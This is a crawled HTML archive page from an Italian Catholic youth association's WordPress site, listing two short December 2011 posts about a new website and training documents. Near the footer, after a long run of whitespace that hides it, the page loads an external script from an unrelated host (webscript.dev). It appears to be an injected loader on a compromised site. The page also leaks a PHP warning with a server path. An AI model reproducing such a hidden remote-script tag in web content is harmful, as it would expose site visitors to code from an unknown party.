

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tendopoli.it/2011/12/page/2/
body_size: 9860
content:
<!DOCTYPE html>
<html class="" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
			<link rel="shortcut icon" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-logo.png" type="image/x-icon" />
	
			<!-- For iPhone -->
		<link rel="apple-touch-icon-precomposed" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple.png">
	
			<!-- For iPhone 4 Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-apple-retina.png">
	
			<!-- For iPad -->
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad.png">
	
			<!-- For iPad Retina display -->
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/favicon-ipad-retina.png">
	
	<title>dicembre 2011 &#8211; Pagina 2 &#8211; Tendopoli.it</title>
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed" href="https://www.tendopoli.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tendopoli.it &raquo; Feed dei commenti" href="https://www.tendopoli.it/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="text/calendar" title="Tendopoli.it &raquo; iCal Feed" href="https://www.tendopoli.it/eventi/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.tendopoli.it\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/fontastic/styles.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/ditty-news-ticker/assets/css/style.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.2.108' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.2.2' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C700%2C700italic%7CRaleway%3A300%2C400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/style.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/shortcodes.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/fonts/fontawesome/font-awesome.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie8.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/css/ie.css?ver=3.9.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/ilightbox.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/animations.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css'  href='//www.tendopoli.it/wp/wp-content/uploads/avada-styles/avada-global.css?timestamp=1651611458&#038;ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css'  href='https://www.tendopoli.it/wp/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_events_linked_posts = {"post_types":{"tribe_venue":"venue","tribe_organizer":"organizer"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.2.108'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Questo non \u00e8 un indirizzo email valido. ","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.2.108'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script>
<link rel='https://api.w.org/' href='https://www.tendopoli.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tendopoli.it/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tendopoli.it/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.33" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<link href='https://fonts.googleapis.com/css?family=Great Vibes' rel='stylesheet' type='text/css'></head>
<body class="archive date paged paged-2 date-paged-2 fusion-body no-tablet-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-center layout-wide-mode menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
					<div class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-mobile-menu-design-modern fusion-sticky-menu-only fusion-header-menu-align-center">
													
			<div class="fusion-secondary-header">
				<div class="fusion-row">
											<div class="fusion-alignleft"><div class="fusion-contact-info">(+39) 366 53 43 316  |  webtend@tendopoli.it  
<a target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-facebook fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-youtube fa-stack-1x"></i>
</span></a> <a target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/"><span style="font-size: 13pt" class="fa-stack fa-lg">
  <i class="fa fa-square-o fa-stack-2x"></i>
  <i class="fa fa-instagram fa-stack-1x"></i>
</span></a> 
<a href="mailto:"></a></div></div>
																<div class="fusion-alignright"><div class="fusion-secondary-menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text"><span class="fusion-megamenu-icon"><i class="fa glyphicon fa-map-marker"></i></span>Dove siamo</span></a></li>
<li  id="menu-item-2006"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006 fusion-menu-item-button"  ><a  href="https://www.tendopoli.it/sostieni-la-tendopoli-di-san-gabriele-onlus/"><span class="menu-text fusion-button button-default button-small button-3d">Sostieni la Tendopoli</span></a></li>
</ul></div><div class="fusion-mobile-nav-holder"></div></div>
									</div>
			</div>
				<div class="fusion-header-sticky-height"></div>
		<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
			<div class="fusion-header">
				<div class="fusion-row">
					
		<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
										<a class="fusion-logo-link" href="https://www.tendopoli.it">
					
																						
					<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" class="fusion-logo-1x fusion-standard-logo" />
																												<img src="//www.tendopoli.it/wp/wp-content/uploads/2019/05/Logo-Sito-2019.jpg" width="250" height="80" alt="Tendopoli.it" style="max-height: 80px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
					
					<!-- mobile logo -->
					
					<!-- sticky header logo -->
									</a>
								</div>
							<div class="fusion-mobile-menu-icons"><a href="#" class="fusion-icon fusion-icon-bars"></a></div>				</div>
			</div>
					<div class="fusion-secondary-main-menu">
			<div class="fusion-row">
				<div class="fusion-main-menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-2772"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"  ><a  href="https://www.tendopoli.it/"><span class="menu-text">HOME</span></a></li>
<li  id="menu-item-1447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1447 fusion-dropdown-menu"  ><a ><span class="menu-text">CHI SIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1327"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/chi-siamo/"><span class="">Tendopoli è</span></a></li>
	<li  id="menu-item-1694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-tend/"><span class="">Gruppi Tend</span></a></li>
	<li  id="menu-item-1333"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1333 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/gruppi-famiglia/"><span class="">Gruppi Famiglia</span></a></li>
	<li  id="menu-item-1489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/associazione-tendopoli-san-gabriele-ets/"><span class="">Associazione Tendopoli San Gabriele ETS</span></a></li>
</ul>
</li>
<li  id="menu-item-1513"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1513 fusion-dropdown-menu"  ><a ><span class="menu-text">COSA FACCIAMO</span></a>
<ul class="sub-menu">
	<li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tendopoli/"><span class="">Tendopoli</span></a></li>
	<li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/tabor/"><span class="">Tabor</span></a></li>
	<li  id="menu-item-2140"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/missione-giovani/"><span class="">Missione giovani</span></a></li>
	<li  id="menu-item-1956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-vocazionali/"><span class="">Incontri vocazionali</span></a></li>
	<li  id="menu-item-1957"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1957 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-dei-responsabili/"><span class="">Incontri dei responsabili</span></a></li>
	<li  id="menu-item-1958"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/peregrinatio-crucis/"><span class="">Peregrinatio crucis</span></a></li>
	<li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/pellegrinaggio-teramo-san-gabriele/"><span class="">Pellegrinaggio Teramo-San Gabriele</span></a></li>
	<li  id="menu-item-2160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/fiaccola-della-speranza/"><span class="">Fiaccola della speranza</span></a></li>
</ul>
</li>
<li  id="menu-item-1746"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1746 fusion-dropdown-menu"  ><a ><span class="menu-text">DOWNLOAD</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/cammino-tend/"><span class="">Cammino Tend</span></a></li>
	<li  id="menu-item-2490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/rassegna-stampa/"><span class="">Rassegna Stampa</span></a></li>
	<li  id="menu-item-2244"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/canti/"><span class="">Canti</span></a></li>
</ul>
</li>
<li  id="menu-item-1294"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"  ><a  href="http://www.tendopoli.it/eventi"><span class="menu-text">EVENTI</span></a></li>
<li  id="menu-item-2607"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2607 fusion-dropdown-menu"  ><a ><span class="menu-text">NEWS</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-parola-nella-tenda/"><span class="">La Parola nella Tenda</span></a></li>
	<li  id="menu-item-2105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2105 fusion-dropdown-submenu"  ><a  title="Padre Francesco" href="https://www.tendopoli.it/padre-francesco/"><span class="">La voce di Padre Francesco</span></a></li>
	<li  id="menu-item-2035"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 fusion-dropdown-submenu"  ><a  title="Mondo tend" href="https://www.tendopoli.it/mondo-tend/"><span class="">Mondo tend</span></a></li>
	<li  id="menu-item-2489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/archivio-storico/"><span class="">Archivio storico</span></a></li>
</ul>
</li>
<li  id="menu-item-1337"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"  ><a  href="https://www.tendopoli.it/contatti/"><span class="menu-text">CONTATTI</span></a></li>
<li  id="menu-item-1981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1981"  ><a  href="https://www.tendopoli.it/link-utili/"><span class="menu-text">LINK</span></a></li>
<li  id="menu-item-2195"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195 fusion-dropdown-menu"  ><a  title="gallery"><span class="menu-text">GALLERY</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2196"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 fusion-dropdown-submenu"  ><a  title="Tendopoli" href="https://www.tendopoli.it/tendopoli-edizioni-passate/"><span class="">Tendopoli (2002-2024)</span></a></li>
	<li  id="menu-item-4615"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4615 fusion-dropdown-submenu"  ><a  href="http://cc"><span class="">Tendopoli America Latina</span></a>
	<ul class="sub-menu">
		<li  id="menu-item-2707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2707"  ><a  title="Tendopoli Venezuela" href="https://www.tendopoli.it/galleria-tendopoli-venezuela/"><span class="">Tendopoli Venezuela</span></a></li>
		<li  id="menu-item-2546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2546"  ><a  title="Tendopoli Colombia" href="https://www.tendopoli.it/tend-colombia/"><span class="">Tendopoli Colombia</span></a></li>
		<li  id="menu-item-3372"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"  ><a  title="Tendopoli Panama" href="https://www.tendopoli.it/galleria-tendopoli-panama/"><span class="">Tendopoli Panama</span></a></li>
		<li  id="menu-item-4620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-argentina/"><span class="">Tendopoli Argentina</span></a></li>
		<li  id="menu-item-4632"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-porto-rico/"><span class="">Tendopoli Porto Rico</span></a></li>
		<li  id="menu-item-4966"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4966"  ><a  href="https://www.tendopoli.it/galleria-tendopoli-peru/"><span class="">Tendopoli Perù</span></a></li>
	</ul>
</li>
	<li  id="menu-item-2700"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2700 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tenda-giovani/"><span class="">Tenda Giovani</span></a></li>
	<li  id="menu-item-1988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/incontri-responsabili/"><span class="">Incontri dei Responsabili</span></a></li>
	<li  id="menu-item-2677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-incontri-regionali/"><span class="">Incontri Regionali</span></a></li>
	<li  id="menu-item-2651"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2651 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/la-fiaccola-della-speranza/"><span class="">La Fiaccola della Speranza</span></a></li>
	<li  id="menu-item-2663"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2663 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-fotografica-missioni/"><span class="">Missioni</span></a></li>
	<li  id="menu-item-2687"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687 fusion-dropdown-submenu"  ><a  href="https://www.tendopoli.it/galleria-tabor/"><span class="">Tabor</span></a></li>
</ul>
</li>
<li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.tendopoli.it/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Cerca ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form></div></li></ul></div><div class="fusion-mobile-nav-holder"></div>							</div>
		</div>
	</div> <!-- end fusion sticky header wrapper -->
					</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					
Warning: sprintf(): Too few arguments in /wp/wp-content/themes/Avada/Avada/framework/custom_functions.php on line 535
		<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
			<div class="fusion-page-title-row">
				<div class="fusion-page-title-wrapper">
					<div class="fusion-page-title-captions">
						
																					<div class="fusion-page-title-secondary"></div>
																		</div>

									</div>
			</div>
		</div>
				
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
	<div id="content" class="full-width" style="width: 100%;">
		
		<div id="posts-container" class="fusion-blog-layout-grid fusion-blog-layout-grid-3 isotope fusion-blog-infinite fusion-posts-container-infinite fusion-blog-archive fusion-clearfix" data-pages="2"><div id="post-599" class="fusion-post-grid post fusion-clearfix post-599 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/nuovo-sito/">Finalmente il nuovo sito!</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2011-12-03T10:19:00+00:00</span><div class="fusion-post-content-container"><p>Rallegratevi nel Signore, sempre; ve lo ripeto ancora, rallegratevi&#8230; Abbiamo iniziato da poco l&rsquo;avvento e il richiamo alla gioia &egrave; costante. Il Signore viene&#8230; andiamogli incontro. Un mezzo concreto e apprezzato, per&nbsp; andare incontro al Signore, per preparare le vie, appianare le zolle in questi anni della tendopoli &egrave; stato il sito www.tendopoli.it  <a href="https://www.tendopoli.it/nuovo-sito/">&#91;&#8230;&#93;</a></p>
</div></div></div></div></div><div id="post-598" class="fusion-post-grid post fusion-clearfix post-598 type-post status-publish format-standard hentry category-padre-francesco-vecchio-sito"><div class="fusion-post-wrapper">
<div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title"><a href="https://www.tendopoli.it/nuovi-aggiornati/">Progetto formativo</a></h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2016-02-24T22:35:17+00:00</span><div class="fusion-post-content-container"><p>Nell&#39;area Download &gt; Documenti sono stati inseriti nelle apposite categorie i documenti:&nbsp; Cammino formativo tend Incontri Regionali 2011 Cammino per le coppie di Ottobre e Novembre 2011. Scaricate gente!</p></div></div></div></div></div></div><div class='pagination infinite-scroll clearfix'><a class='pagination-prev' href='https://www.tendopoli.it/2011/12/'><span class='page-prev'></span><span class='page-text'>Precedente</span></a><a href='https://www.tendopoli.it/2011/12/' class='inactive' >1</a><span class='current'>2</span></div>
	</div>
										
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
